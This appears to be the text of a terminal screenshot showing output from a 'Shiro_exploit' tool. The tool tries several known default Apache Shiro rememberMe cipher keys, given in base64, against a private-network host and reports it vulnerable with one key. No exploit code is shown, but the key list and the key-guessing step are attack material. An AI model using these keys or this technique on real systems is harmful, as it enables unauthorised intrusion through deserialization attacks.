 tomas@ubuntu: ~/Desktop/Shiro_exploit
File Edit View Search Terminal Help
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :a2VlcE9uR29pbmdBbmRGaQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.67.153:8080 CipherKey:kPH+bIxk5D2deZiIxcaaaA==
tomas@ubuntu:~/Desktop/Shiro_exploit$